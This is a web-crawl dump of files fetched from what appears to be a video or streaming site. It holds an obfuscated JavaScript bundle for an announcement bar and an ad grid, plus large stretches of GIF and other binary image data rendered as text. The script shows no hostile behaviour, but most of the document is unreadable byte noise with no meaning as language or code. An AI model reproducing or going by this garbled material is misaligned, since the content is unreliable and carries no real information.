=�&��90~�zT Z{�@��u& p pp.��)��@T`v��eƗS�|�wX�p�Np}3Q�v}Շ�t��vq	oE!8�^�� uP�u U�JF���������|{Ǆ
8�G ��-q_�KT�{o5j&�~zHu��&0�� � ����T���Y6p#�`�C��|��w9�ox��V�{}Hm(��`�`VWpr���!Bq�u��+�az�u�Ҡ �2�� �2�
��T0�8�M0 ��6(���x��ц�����2"�i7��S ��8j`�h��x� T�q�P	�7����P��h2�������w4�>H��quэ~���7j~h���L(���w�����P��H���w	X9 �7X�����qW����$7� �~��{Ґ�
T -�
���"��Tg8P	 �2�2I�ضP	(	%�(-�]�>���#0 zG�Q p��X���� � xT9 ������n�W�[�9�ؒ����<��r�v@ tٙ`u)�!I!)�H	�@��(���1 )���CQ��� 
��j9
鄷�wY�����������	@!9pɩ��	�� ��	��3Q��Yp��Л�I<y�y�w����0���- I��)P��9��9�9n@zy�ٓ�pj)�9�G���|y�9�ə���	���] 
�@�p�p��9����� I�
,z����3:����i���;ʠY�p�C�@����E�	�p	�p����
�� G .� ��
� *��1�y���
�� �pj�
W��j���;z���v
.��P
Bz~P ���y��*�������0���	����D 0�1J`�D@,p��]��ږ+��<�q��vj�D� �`a �P
0�����@� iP�0�� ���s�p*@�� D. �4����pG 	�pD� 4� .�	��*�0	�0����J#����"D�@�@�~�* � !�`�+��*��>����@�B���� � ��y ��_Я�*�	� �������0G�a�-�� y� !��� ~��@�5 ����5аH��*:
.�H��5�i�_@�4 � 
i��P_P�؀ H@�4�5[���q���@y`GP$@��T�$��дE���f{�U[!@������ -�/+�����F@P�y��Z5 ���+� 
*@
�з�:	�Z�a�{ ���5  5p�*��	M;�4�ik���k@F���F  F�!���˺���۰���Fо�˻|�`���;�W`��� ȋ�(�� [���@�k*�� D��;94�;�Q/���H�LP�`���Zۺ(�DP�i����@a�û�5�����G��p���u�+�p�
۰-��
��f�+�����;9|4�6a��,@���5L���� �5�[� ���U�`���nP�n����DpHP�j\������y�uۼy|�Bۺ��ڰ���9�H� ��1�����{ò�5����K
� �`:��������~�� �L0���Ϋ(�ɤ0��+ F��-<��, �����aаH_p�l��{
*K�i`i �K�p�<��z����� @��@~�����`���T������.��U���i�6.@� a � ��J��j�� ��=\��`�ek�ڠ̺�����"��� �-A��-09S��K�	� ���P�f �}���.� �@����,��\�U�093�����\�aL} �U �C-М�y�
H��B���˱K� � =�@�P��kó�5���\��`���k������� Q��KM*�P�� Cݩ� �}Ծ0�+��{�R��ַp+m�ap��ՙмqk�L�K*�?����������5� FP�(���}� �� �<�31�n@�}������̬���*���� x�{�8� �k��J�@.� /l�H�����ᛨ@����L����_Ƴ�K�Q�:�}�@ʀ
Z�*��ݾ5ի�az���ͱ!`�Z��4�����ܰ��	?P��{�=�	�L�n����D���	��������4�s �0
�۰�]���pK�@?�u>��J��S m��ҹ���U� ���*��Z��.�[��}�P�f.�U��p@��0��@���o�	a�n������L��* �`����� ��	�� o��?0��:9i ����p"P�F+P��۬�xp�%���e�	�����	�@��	����,�󞧜0��?@��� ��֮ۺM��? /�g@�/����,�	�^Ap3�l����gs�(��� ��(q m������ 4?x����	,��"0�@�� 0g��EO	?�(�s�	��}�	f�	���Ao@�-�^��	1�h�5��po�x x��P;�	?�s����E���P�~�0� �A�P�`�e��.�����N�3�
���p1�� ����/���������_�>�]�o �3q�e����L��C1���������s��1>����q���d�Q ��������,���?�N#�03��t��b��?�-j���>e �XР ����p0���%N�XQ }�.�����	�<��/�Ä�(v@X�bÈ.%�hI"g�ʔ�g0�Dq&��8�bK�	�$�x#F���o�He}�Uf��?�̕�bY@9���#ȱqo�K7!V�x�^ȥ�f.@49�IU��2c��M(��@������X�7���xq�f�K��&�@e�s%�+ _��DV�k �uۮ-���ش]���_��h0���O0���N4R��@FiO�}TmM�K�6�Tm��d�"������b�,0_�Z�`X�U��H���((���ǽ��cj���h3}���23ȿ��`N�&C�<��m$P��4Г(�|�	l2D�.��"��Υc�8�4E�	�f1� 
A�,F���rE�H��*�4$m*9�H� D��!M$��̇"Z�YB�������F���Q����� g<�GH)R6������B��$!A��`#zc2�� �\����&}�����%�Zȕ4ZT�*�qW\��N���������1v��'�5�d,Ar5uL�J����%�*>(�>�9,!=�q@�^_�6�uK�Ua�)�
!ʶۇ��s*�>�􋉲i1r*z��x��R㚆�*�}l�r|� W 8I�h���xB`c�~t�ފD� �f�k柊aN��[Pȅ�Hf*�\ ��RY��e.��("5h��© g,xZ�r� ;

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.Cp2oPG4Z.js
body_size: 2331
content:
const _0x5ad06e=(function(){let _0x212823=!![];return function(_0x51574c,_0x4b8eb8){const _0x275131=_0x212823?function(){if(_0x4b8eb8){const _0xb05862=_0x4b8eb8['apply'](_0x51574c,arguments);return _0x4b8eb8=null,_0xb05862;}}:function(){};return _0x212823=![],_0x275131;};}()),_0x49671a=_0x5ad06e(this,function(){const _0x15116d={'ucSOZ':'(((.+)+)+)+$'};return _0x49671a['toString']()['search'](_0x15116d['ucSOZ'])['toString']()['constructor'](_0x49671a)['search'](_0x15116d['ucSOZ']);});_0x49671a();import{d as _0x2b0a3e,r as _0xa652cc,h,e as _0x25ee60,i as _0x1aa142,l as _0x5f0610,j as _0x52750f,x as _0x1a154f,m as _0x261cdc,aq as _0x44a3e6,k,F as _0x27c3aa,q as _0x2ea5d7,y as _0x290cba,n as _0x207c79}from'./vendor-modules.YKQsVEOh.js';import{u as _0x2b4955,h as _0x2b696c,a as _0x409e09,i as _0x4f1dd0,c as _0x1fe04d,v as _0x49af74}from'./index.rOeKidPc.js';const L=_0x2b0a3e('announcement',()=>{const _0x1e3b13={'DnVyG':function(_0x2f42ca,_0x5d8026){return _0x2f42ca(_0x5d8026);}},_0x1d359c=_0x1e3b13['DnVyG'](_0xa652cc,!0x1);return{'isNoticeClosed':_0x1d359c,'closeNotice':()=>{_0x1d359c['value']=!0x0;},'openNotice':()=>{_0x1d359c['value']=!0x1;},'toggleNotice':()=>{_0x1d359c['value']=!_0x1d359c['value'];}};}),q={'key':0x0,'class':'xc-notice-bar-wrapper'},z={'key':0x1},A=h({'name':'XcNoticeBar','__name':'index','setup'(_0x3b3b4f){const _0x3cb640={'OulHM':function(_0xcdf45f,_0x33cd88){return _0xcdf45f==_0x33cd88;},'RxnfU':function(_0x1260f4,_0x319440){return _0x1260f4==_0x319440;},'EhRUm':function(_0x49ddf3,_0x5af0b3){return _0x49ddf3(_0x5af0b3);},'hCsGk':function(_0x5136d7){return _0x5136d7();},'DBNdW':function(_0x7d76aa,_0x1e2cfb,_0x86645,_0x391f5d){return _0x7d76aa(_0x1e2cfb,_0x86645,_0x391f5d);},'uFwnU':'div','cgIzl':function(_0x5d8941,_0x20e87a,_0x58be83,_0x58a704,_0x18dd62,_0x3b0f01){return _0x5d8941(_0x20e87a,_0x58be83,_0x58a704,_0x18dd62,_0x3b0f01);},'FaUXO':'volume-o','vuiEP':function(_0x538b3c,_0x41950f){return _0x538b3c(_0x41950f);},'PQIDr':'text','qwDuG':'close-btn','gDcgE':function(_0x5ba33d,_0x3b8656,_0x2cdd42){return _0x5ba33d(_0x3b8656,_0x2cdd42);},'rIdPN':function(_0x1b2853){return _0x1b2853();},'qHGsU':function(_0x523bad,_0x4e4ee0){return _0x523bad(_0x4e4ee0);}},_0x4b90b4=_0x3cb640['rIdPN'](_0x2b4955),_0x584655=_0x3cb640['rIdPN'](L),_0x4789af=_0x3cb640['qHGsU'](_0x25ee60,()=>{var _0x46e59f,_0x37f359;return(_0x3cb640['OulHM'](_0x37f359=_0x3cb640['RxnfU'](_0x46e59f=_0x4b90b4['indexData'],null)?void 0x0:_0x46e59f['siteConfig'],null)?void 0x0:_0x37f359['announcementMarquee'])||'';}),_0xd78d75=_0x3cb640['EhRUm'](_0x25ee60,()=>!!_0x4789af['value']&&!_0x584655['isNoticeClosed']);function _0x20720a(){_0x584655['closeNotice']();}return(_0x24dc90,_0x293602)=>{const _0x1af127=_0x44a3e6;return _0x3cb640['EhRUm'](_0x5f0610,_0xd78d75)?(_0x3cb640['hCsGk'](_0x52750f),_0x3cb640['DBNdW'](_0x1aa142,_0x3cb640['uFwnU'],q,[_0x3cb640['cgIzl'](_0x1a154f,_0x1af127,{'left-icon':_0x3cb640['FaUXO'],'text':_0x3cb640['vuiEP'](_0x5f0610,_0x4789af),'scrollable':!0x0},null,0x8,[_0x3cb640['PQIDr']]),_0x3cb640['DBNdW'](_0x261cdc,_0x3cb640['uFwnU'],{'class':_0x3cb640['qwDuG'],'onClick':_0x20720a},[_0x3cb640['EhRUm'](_0x1a154f,_0x2b696c)])])):(_0x3cb640['hCsGk'](_0x52750f),_0x3cb640['gDcgE'](_0x1aa142,_0x3cb640['uFwnU'],z));};}}),E=_0x409e09(A,[['__scopeId','data-v-bfed2a63']]),I=['onClick'],V={'class':'c-text\x20py-6\x20text-center\x20text-12'},X=h({'name':'XcAdHorizontal','__name':'index','props':{'dataList':{'default':()=>[]},'width':{'default':0x32},'height':{'default':0x32},'gap':{'default':0xb}},'setup'(_0x432227){const _0x35bbf1={'QRDqh':function(_0xcae01f,_0x5c12d7){return _0xcae01f>_0x5c12d7;},'aklWv':function(_0xeabd65){return _0xeabd65();},'zICUA':function(_0x22b0af,_0x227413,_0x42c61a,_0x48e366,_0xf8d74b){return _0x22b0af(_0x227413,_0x42c61a,_0x48e366,_0xf8d74b);},'CzfVN':'div','UsRYj':'flex\x20flex-wrap\x20px-10\x20py-12','QhHnS':function(_0x104d4d,_0x584a95){return _0x104d4d(_0x584a95);},'Mjywl':function(_0x3362e6,_0xd63af5){return _0x3362e6(_0xd63af5);},'ZQiZp':function(_0x19a276,_0x50bc51,_0x14d4af){return _0x19a276(_0x50bc51,_0x14d4af);}},_0x4415bf=_0x432227;return(_0x3aac45,_0x427013)=>{const _0x12355c=_0x1fe04d;return _0x35bbf1['QRDqh'](_0x3aac45['dataList']['length'],0x0)?(_0x35bbf1['aklWv'](_0x52750f),_0x35bbf1['zICUA'](_0x1aa142,_0x35bbf1['CzfVN'],{'key':0x0,'class':_0x35bbf1['UsRYj'],'style':_0x35bbf1['QhHnS'](_0x207c79,{'gap':''['concat'](_0x35bbf1['Mjywl'](_0x5f0610,_0x49af74)(_0x4415bf['gap']))})},[(_0x35bbf1['QhHnS'](_0x52750f,!0x0),_0x35bbf1['zICUA'](_0x1aa142,_0x27c3aa,null,_0x35bbf1['ZQiZp'](_0x2ea5d7,_0x3aac45['dataList'],(_0x583dfb,_0x2bdc44)=>(_0x52750f(),_0x1aa142('div',{'key':_0x2bdc44,'class':'flex\x20flex-col\x20items-center\x20justify-between','onClick':_0x29d107=>_0x5f0610(_0x4f1dd0)(_0x583dfb)},[_0x261cdc('div',{'class':'flex\x20flex-col\x20items-center','style':_0x207c79({'width':''['concat'](_0x5f0610(_0x49af74)(_0x4415bf['width']))})},[_0x1a154f(_0x12355c,{'is-lazy':!0x1,'src':_0x583dfb['pic'],'height':_0x4415bf['height'],'width':_0x4415bf['width'],'radius':0x6,'fit':'cover'},null,0x8,['src','height','width']),_0x261cdc('div',V,_0x290cba(_0x583dfb['name']),0x1)],0x4)],0x8,I))),0x80))],0x4)):_0x35bbf1['ZQiZp'](k,'',!0x0);};}}),H=_0x409e09(X,[['__scopeId','data-v-dc679a37']]);export{H as _,E as a};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/01/78d5080ef0474800be774fdf47729aae.js
body_size: 38911
content:
GIF89a� � ��     

	

'-=4$/"@	!7 '!*F$)K%%'X'(,(5S++/l+2]..'C113&,46w56%"80>9$$92R9>�::f<Dp>/,@@E�BBO{C=^E..FM�I=NN**NS�RJmR[�U	U<6UKvVK\Xg�[b�\T{]U�b[�cKDei�ffn�iWUm'%mc�oz�sk�u=;v_\}ln	VP�{��z|�j_��Ɗ�܌���&-�ea�|�wk����JM��������ۙ�񙑐�\_��q��������������k�tq��ƣ�������������q��Ʃ�{�%.�����{��Ԭnm�����������}��ϲ�Գ��<G����aj�������s�����������ݽ�ƽ���������������������BW�v}�Shñ�ñ�ø�������Ē�Ġ�Ļ����Ŷ�ƌ�����q�ǝ�ǥ�Ƞ����ɧ�ɺ�ɾ�����rnʼ�˱��ɽ�������ʵΩ��ʸ�Yn����������B`Ӫ����Ԙ�Ԡ�Զ��¨�л�н�Ƞּ�ׁtׁ�ן�����_y؜����ٶ��������[o���ݣ��ϫ�������Ce���Ɽ����������Vq�׫�׿����i�껭����iz�Ƶ����������Il�̺�����������a|����Rt�������������������������Z|�������������������������s������� � !�NETSCAPE2.0   !�
 � ,    � � �    

	

'-=4$/"@	!7 '!*F$)K%%'X'(,(5S++/l+2]..'C113&,46w56%"80>9$$92R9>�::f<Dp>/,@@E�BBO{C=^E..FM�I=NN**NS�RJmR[�U	U<6UKvVK\Xg�[b�\T{]U�b[�cKDei�ffn�iWUm'%mc�oz�sk�u=;v_\}ln	VP�{��z|�j_��Ɗ�܌���&-�ea�|�wk����JM��������ۙ�񙑐�\_��q��������������k�tq��ƣ�������������q��Ʃ�{�%.�����{��Ԭnm�����������}��ϲ�Գ��<G����aj�������s�����������ݽ�ƽ���������������������BW�v}�Shñ�ñ�ø�������Ē�Ġ�Ļ����Ŷ�ƌ�����q�ǝ�ǥ�Ƞ����ɧ�ɺ�ɾ�����rnʼ�˱��ɽ�������ʵΩ��ʸ�Yn����������B`Ӫ����Ԙ�Ԡ�Զ��¨�л�н�Ƞּ�ׁtׁ�ן�����_y؜����ٶ��������[o���ݣ��ϫ�������Ce���Ɽ����������Vq�׫�׿����i�껭����iz�Ƶ����������Il�̺�����������a|����Rt�������������������������Z|�������������������������s������� � � ���$K-�ժ�JH��)_�|��e�T��+�¸1Л;�@��IGL8 ��%2�H1b�;���tl�9s>�	���6LPl(���ćL�h�"D�|��i��U���X�e��Yy��=��i�Z�o���E��!V�
\���)S�(�*e�'��Jm���R�7n��S���(4p����
V�h� �#y��z���Сǎ��F!"|�!C�! ��J|�W�d�b=����@��K�K�:�K��bհ;CVtyU������ť�H�d�I�%���L @6Ȩ@�� G�
k��kBM��1o`a�0\����VB3��UX�e��=�%">�hω'^�	t�MWu��5�^|)d�C��RX%�X��b��q�cdI�'!�7	,N,` @� )0�@�@�&��S���v�6��2.\�o��v!
� W\>h�(�<�x����V �B����\�]C{���B��u'��F�D���Y�!�X�  �%0)��1�d�N<���P��*�8�`r���	Uo�0��em��<�؃�̦�V���#-J]iםw	��+�Y�cF�y�GE^V�'�mj�* ��,1�1��J! �b��(�Q��2R6������ ��{Z�:����(�ս%� vi�h��≎�WIb��)e�rj�#TPCx�P@Kl0G2�<��/����L@1��#�-���-����C��f�`W�<d�S1�����������Jh ����!&7�Т�H�TQ���<�c]:se%�<GH��P �,qJ2����+��1P0�d�5&�2�0<��n9��c�rX!�������o�%7ut��	ɇ̸��|�bː��˕x���,�.H��1D^H#�'���QP�����n���P@�E꘼1Hc�����.�yD���S��k���p�5"8A	҅�޴�(�q���[�������"��T�A=�U"����B�	A����� �l@�H�7�2����SH��04�y�v �A�u���1�.F�@F4ƈ	:��`C��j	�-p�C�G�0�/��x����0fo��*����{G(@:�+85h�!���u�*;��n�2�A@a{&��?(�`"�b#0�f��t�/�q���v{R[��Ţ6
�Opl�H���o��/�h
Ufz�H � �칢$ )�&�@)`BR�BK�p�x�*�x�V��(e
v�� Da�B�t�;�Zp�
	0��,۶6�\�vQ.!((^n�xp\��5����H!��ǌ<"���L)�7	M�t'��.D��@�	�7�a�Y�d���`0$0A��`�&�`30A�ɦT���m�ǇND"[*�,a�=<��6�Hdœ�0�U�Mp�/�Ď�5��p�c�4���P��l�A�1O!{��7hj�qt�@��H'�W�n]��.�0
�)@���dr4��8ٮ���c�ŋ�	喵�A%3���$��X�0�{��8RNU��x_�JJ�#4 �h����9�B���Ɓ�QPnma��D!p*1Ԇ7�lִ��)����{�bZ�5j�⠶�,�V0�%�G�a|�áhtGZx���/�Qi�1]KQ��hbG8���
68A�x�2\�slC�ͮ(Vl�u��cC�2 ��7(�.4x�Nybh��[߱��c�m�[�N�a��!	i1
�qp�H � WC ��D�4a�������!C�(� �l�Q���b�P�?1a�Z ��ɖ %�j=�q��b�`����?�7�ri�,`��yU&�8���T�Zcؔ&v����ă8B��r"gP�%B��mę�ǰ�1�QL��PXvI)��� �t�/PN$�v�FK�V�HO,�X\��d��g Y�=��*�H��h4���k�uM�!�j'd2C0)� E�"���3����؂��FM�a���t��6�[�G�����%U�v��m�O���VtB#N�[��>�A5
n�܈�A%���ë%ܩ#� ��.�ЄT\��ӅQ�:�M�%����b��s������B�?.Q��5"�+(wh�3]7�a���l�ӐS�GԷ}���+	߭���n�g@#���p�B��W�6lLH�'Z�Cv��<`���E� \E�A�5�D���n-�Zޖ��{�y�rA�Vl�0>
�n�E��H8�����)��� '����K(���F��m�
z��'�2�R�]=`aa4�����hO� ���㶛�OI�"tLv�i��7�Q��w��|9��@od�=��
%!}��G0R�V�
C�� u������� 
P$q�r��]�`OI1^  ��,g4A��	ʲ,cc;dc;j�{�5w�vnww��wy�e�|ဓ2o��ss�	�PHw0	�@	���Tqp' Py���@
䗂,XlP� �:�@z2��07^78��,��z��6�Kc��D�"H��rs�Ą�wQ|�a�l5x�ԔM��
#����	n0#�O-� ���0
�@
��
�������~P��C:��	�`OG�&�� p�S�1ksxb
O-��mx� ���航�r涄.�{�b��q2��w�������[�7Rn ���
��5a} �������	���� 0��i`\7���c`	ppj(Z@{n#Z� ��WAi��9�	�� �ҡ�/bwO`��	�G|�\x[���,�	�x�Ņ1�>%�s��#`}`'������P�w����X�#���b� EN ���TPc��;}2#��Ti1K��P����P��Zղd�qA��l0V2e�8|��
|4j���t�xH���!!a�D	���# 'P#�} ��P�*�
�Ґ�`g��	Q�	y�;@ �%�!0��-ϒ'�0�AiC6Ұ�
�����)��J�F�f1)����	Ѥ�/��q.��[�0!q�`	� &�"��'�3�m��� 3i�	�`L�݅̀�����	@ 	���� 6�k�'����iヵ����� :�P��t�r��	D8��7QL|��`	�V.��&�"�
� �!a��
��#�� #�5p��`��@ypH� :�W�.�yXz��  	@!z�	0��,������QU��� �p�"�����,'�P�F.��iƗ�I�1
���๣�y��4� &f�`��)���Z0�����E�Lp\�O���q�[�
Z�f�b7�@{�b;�`
�6��	�`��z����P���@���VD���n`7�0Q��"��	@���b@�L�v\� �VRE:	V��*"����O� �� ��Wp��4v��L@ 
Z^fڠ`o���YttP�����Ā�֠ְ���	� 	�bP�՗j�An@w��<3:|����W8����A����=��
�0
Z�&��Q�����P��~�~�	{?��� eZ���; 
��(t�(o�oAkS��v:�w�|[��w*��}ɢ�dw�j7"dL��>����.�Ѐ7M��	� � ���	�:	M੟�3�^��N��0�
dK��	ڵ @���k,k���zh0�ś�@	�����{���������i�D�6+t�y�3��=��x`6ܹ#F�	H���P�G�#@��4G
YK
��	l �q��i z�����E��� A���o��@�i�� !J�~��~k��PM&���8k2��w��7a���A��o��k��Z	����@;�G�P��M������
����	��L  �Z^jۻ�t�h`�����A�ˢ���!z��{�Ǌ�"�
��
s�w ww7�Zy�<5G�¦@�P�.�#�t־'a	�0	N�0GW`W ��m~ sɡ
��	ip^I Rܻ��ca�&�Kt��Y(o�����Ɗ�xj���� �QךA� ?�!�p
��A~�ǘ�`,���Ho�P
�p���.VHM��� �>�@�0ĺ@
��y�z���	P k�l2Y� ;�	��#��oPӐ���<�h�А�����lW�L�$�-
��q`�`}�~\+"H��&��PHN�=��]	k�P�m
l�c�i��~�5j��S�O�pm�F��YĸtcF� �
�<�i�֠�pa%��З1��
���b#�ܩ������>���jLKa[2	��dP�V���OPLP{І�
��?4�v :3 ����5�����A�Q��ڢ��мL������҉Avu� �p�vL|C�P	}���7-<w�^f���c��`�`�p
��	E�E�b���}}kq �qZ�P����&�J �����AԒ��@͠�Ӌ�ր�ݲ����K�8����t�S��Y	+�ڃA9�(�#�!��`�@-@��ΐ��
��W�W`-��@ͭz�1�bG�;�&$!��P _�"�<����� � �`6��P�)j<�pA�}Ֆ0
A��2��E ~`�2��[���P��Np���Ԁb��	[�Ms�ϝ����a���O����. �MA�`�.^A�`������P���� �H7|)�l�(�1��<�@`��⑎f}��+)�php� �0;�p	�����p�b�r�2�j^1���L��7(��|�<�!�P�� U�H�U�0;�������P��_����C��<��<	����/<�Ơ����p��BI�@b���g�� ���隃P�L�.p�)ʷ�J������%���1c�PF�#m�"K6�k�BBu��5��a�f�#A��	��0;� �� y��߀���	WPvPW �����q0ث�E�����̠_�c h ̎A��`�������D-�t�+	����t�ñj�N��;:	zkN5������*^���@�l@
x �	��26WPܮ����`��E�l�bH�g���	�pAc�� ߞ�F>�@��d���*���U.04:[Հ��������0��]ؐX�(`�r��B� W@P֏���JT.P���R?(�������OY6 J/��q�U�K(*<Z,7�E�.G Aƍ�9�����,��h=��̑)S�,��d�S�;���Ϝ9l�Jbc7c��w�ց��2�HE�"ņ��"H�pSD�E�@9��	$d��AS%���DK�@�8����/`o8�{��Z__�rz�(��\ɕ{��^�w�la�掠C�7mj��!-V=Y|��R�J��x��I��ؽ�Pcܸ�.ɭ���X'�e
ƅ��+v�t�����4CB@`�jԪU/,`]Ϣ��)X��_�n�z��t���{��@{��	3Р�È/�8�bŌ9��/�����5��s���p�y'�u�a��`2)�R�`�ocb�<
)$�4�
� �J*�2�`�����-�A���˗]|i��������K���H�A����ܓ��,�ėJ0*e�J1�C��&��6��cp�o��%["'.�(&�L^Ff�@B1p��B�!>����$�����
+�{D��i�y(� �PAբT4� �T�o/�8h��ؘ� ��S�!G&���,)$a�!i�q�I)��f�It1�%s\ҥ?^a�b���'�CA���vh���b
Q	>(�IѰSLc�f�G���+��U���Q�F�K.Xݐu��n}�=Z&�#Sv�D�.5�řo�1֛i̡�4��Jt!m�i�A��H2�#�����
$��$�m
��&v� *u?(Rx�b�c�1�^o4ek�� �k�"��`!��q��pxI��dl����.+��M4�E�i�9f�qƀ��1�Ɇ�c�qg�m��0q$��A��D�Nt`"���2���� H�aL�6�o���;v�B
׭cK��W&�_"YɁ�0;�Y9��j�r�MѤR&	%�i��~-(��u��Fi�9f����A��L� �.*�áE�*	��L� �09Fȼьm�bk�zP�4�G��A�Jp-wBO^��9���as(�!X��������\�#�U�� 8��PTo
`�7F2�5MCǰ�-� ��� E(��g�!n�#��| s&؜�<�� !���!�i�������� �=�Ap� 4�l8C#֩��K��j��0+%5���;�	3��)/c�%�@��"�a!�1&�����b"a�DА~��$^Q���T����"5**H� ~xUPOh�'�1'A@0&�@'X!H]��]
v7�a�)d�N��DF�b:����9��l�P!�!� ������yc�PE(-�J&���x�?gx������@J���%
6��+D!� �Q��؆� �$3	�p Ja��#u��!��dA�t�D"����/.֣Fb�1��!%��NPb�	"FrO|�b���� a�PP���.��r�QOA�,=���@���Dm�4~�aXBG�iL �Q= i���F�\ف���;�t�ܼ�z��f4�YR����J�C��/D�����1�'�'�P�B�`*^�W���pBA3'��x��S(C��8l(�f���
!s�+V �� �)��]Z`�;�T��D�&<��]���m�.,Y6������ξ��� �g>���ق��(Dj��Z�2�c(A,չ��sK�o�BL��H�/ذ
��A Bx ��5�@����+H-��$CX�F�
q�
���R�"��C����6�B;��^��&���7��!��By�o(�K�]&�D�"F�UONY��=lD<�0��(�9	q5�x0瑦 ��3M<0���ui���<��0�^����;�P!�1<���X<��KƓK��(����B��4$���eY:��\��2 ��� q�m��<68!
��u\���9�@v�@
ȯ�5;HN D5#K���`�BF��U �b��|��	�Aǅ�%��U���f��k$������RT�Ԅ�� `�� \�	��] M���	�w�Ƹ������w6v����umN؂<h�C`;1/g2�]+Q�G:��"b�/��ܘ�4v�rė�Eg�9�a�i4���H�pq�W�: ��DP�ӯh��m���aaz��Zmq�^��0�y R�T˭A�M��}`���5�Pm^{�>+���R�<F3\Q�F��9f��q�#�ǂ/�?�Ys�bS���ӥ�b�b�{}����`
ط�"���hPHC�,�^�6ov�7Ngc7��z�w�f?WS ���B��´B��6$��G�!s�D9�wx��?�|�N�Mn��F��!�{3CL(�cHJP%$���(��½W�%��8��-C+[PRX�K� 8.�����3c۫A��h�-��j�k�lk��Ax�����U�����9��4�c0` �q��#�!f@?�{���\h\�f �,��D �!� ��|��"�X �K�8(��B�@[�'��0Ӹ�
)�9c����j"�k�6m"4Ě���0U��R�M�96���#�/y��`@T؆s�y���!`8
f���Y��;@Bh��[@�s�,�2���P�9�+�Ҳ]��;:���+�s>�)�þ2���!/ �&�)�cVp�ȃD�y����P �5i�@`��B��DT��sСq�\��F �'�UԄI��~8B����W���@C���5��B�!�E��H�c�Ì) �3e<�T��F2�-��3�5`I>���FV8�]h�;x��R�����d�4�w�`�$�OzG���i�k��|~,M��D��1���=F�Vß�{(,Ђ5\0�J]p����C<���SFb#6����0(�Q9R�9`����T&�<����q��/�g`hxдO; �؆q�` T��s�[@�"U�J�Jpͫ�0����* ��aȥ�,��\�)�)����9��9�ȸ�;9ڰ9j���7�K��;P�$��<�&:�쫃�'����0��PX�Ɍ?��D�ʹ��چw�ǰ�?x48֤J��*.̃����)����ˀh�48��C�L��$FȰ�ːj>:�0��-�� �@��k"�%��C��v��vh�pG���ܒʨ /��z�z�L�y،��{�7�MT(��Our��qM�
�L`�#(�/LЩ� �"Y���P	����_ �`K�bdS�H�#6������4Qh7�����ȇS�}h�{��]IL�@TEOWЄ3Ѕx�Gy`��M\8{����D`��s���8dM���z�Lh���ťH�u��͹ 1���d��]H��� ��]%F�*�<���j�#@��x��� �3p5p�&qZp�XPk�}��v0�Ĵ�p���y�J��_X�w�Tz��<�%��7y��k�9�Ӓ�դRqhl���R0� ఁ#�M��;�6 ��X����6m��Á8#.`�)P�1�h)kzV7�>j��~�t�I��l�O�HĈE��0�@�3p�z�N+E;� ���y����'�L@]��U�/J�88Wý��XU@X�5K|J�"0ۈ�؊�@`��c:�$��!H�:m�������-8/P�YH�S�zP�y�k��@��o��҄J���0?CX�u�p�5A;�Tz�#|_ Z\X�s8�'��B�O���Ӻ*'������FI�����!0�2�Efx���5���^]۶��8C&c�!�;eE��X��-8�{��A�z�t�u��r�x�I,�ɞ1�;�Ejp��#����#�T���7��i��Z��`\M}R��BЂם�����IV=X����]��7ԅB0��=[�M��=>bL�8;�;��:E@�
<)X�p�n@m�~�t@u��~�G�D�xM��R��;8�Y�j`��7�$T@�xt��qJ9��^���]��(x]H��Y�Wc�����AH���`"�`����4��Z�
�d��E�F'��kʇ~hІZ�Vf�XH�|ʀ/9�;��7�#ΆU s�Tv(��􃦴�k��A�
K��Zp�-���хt�,�Z.UХ�
����ȴz��c9F�����(�j��ʻ��*D��-�C����l�fI�|��yH�\ڹ:�djp���`i��)�NU`@`��G;x�n���gxo�](--8��0�2v`�hU@��\�Q�`#Pb.���;��c��66��=a��0 +��kVm�fq �}���蒍b/�d�{VY �Q J�N�f�(��Ke5�GL�
��`�TP�o h] hb1�o �8(���^hF!c�HX��8��$U�����&���ꁑ�+�s.�5�u))p�|HIІ��ih �v@�og���;�YjЅ? �Vxw��~��2f�Txfh�& ?`�{�`	�Ao����!P��5E�eV-���U��.�F*�hb��������� �Ѐ	 �+HV�ʜ+�d�b�Þ~�fq��v�QEbȅlA2�vHgPJ����\0�Q4�c��Ą�~��TH�h	����cЂY�����5.�m-��l0Q��h�.n&^���c{n��	����?^�XA6��0��p�O��X����Z��{P�]y�+�;H�vC�phE��&�<@Bv���A��}�ze�i�`��s@*�rm�V�8��4���П�� 	t��	�8�O�5��<x�����c�c �#`� p h 8���XRa�v�z�}�z�~@~��~�V�<O� �lˋ�pPE��?p�B8�I �N��e{��a���-J��rߤ���1 �!0�iP�p�0{�8�_��`�� ���&f��`c*��txnC�4�ʭ�<M9BZ��v��BͶ�A�+y�"Mp�K8�?`/�$9(��[��z2#\����a�M����)h�H���� 4�e�����e�D8�8P pv��������k��H�� ��(�PtỲi�jR�`�d��jx♌G��!_oB�3��?�[F�1:�B@p����^�_���������V�d�Ah`��'�X h���´�ŏ�=� P��w��i7�@�%�(��v
0�:8�$I�m���P��8���A�_o�`S��<8��Wcp�$$jQ�1���a��yJ*l��f�s����)���'H���h�/���E	FF����{8 �<ςi'�`C&�th 
 �)h�Ƿ���k
�d�mʶ˧Y�|/�A!���l6�_�#F��6���{G�۸m����'f����Μ�w1��V���qh\@�v錄d��!C@`	.p�Q�F�4q��HZ! p����
:�0���I�DI"��� 4P�J�Ř%D��Ђ�-[���Ԧ��dѭ�ɐ�Iw������������R��Al
%*4eʑ;�<|�	� .hbۘ��7p���w��������� Af�;��I�ST!]q���"H�*:``���s"D�,"G�ZPP@�Ñ(�~�`����n��y+�n�Y��&���o�3�����L"l4	���LG!e6�4�H��7�|3>�|Af��EUP��U����H!�m2� �nc�ԓ(���#����@�8�pT�A�DKX�C
�M����B(���i�����	+����&�ܡW_��X`al�![H�P � �V ���:��3��%���3���Mh���Fp�C����N;�P�F��L3ؠ3�&���Q��	7�zC@���sJ��Wɠ�y׃x"��BGܑ^l	�%\a�2&]e�y�����bj��i�q�	@����'5����=q$�(�P�
���1�wT�Zp�tO;�,��=�dQ��2ͰC;�ZH!�0#J+��C�>���¬���S�)�$�X���
